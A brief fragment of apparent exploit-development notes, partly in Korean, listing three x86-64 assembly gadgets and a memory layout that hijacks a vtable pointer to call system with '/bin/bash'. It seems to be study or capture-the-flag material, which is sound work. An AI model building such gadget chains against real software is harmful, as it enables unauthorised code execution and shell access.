 mov rbp, qword [rbx]
mov rdi, rbx (No 필요) 가젯 1
call qword [rbx + 0x8]
mov rax, [rbp]
mov rdi, rbp (No 필요) 가젯 2
call qword [rax + 0x40]
lea rdi, [rbx + 0x10] 가젯 3
call qword [rax + 0x10]
rbx = vtable pointer
& password 가젯 2
/bin/bash
rax
passwd
&passwd - 8 system
가젯 1 A
A 가젯 3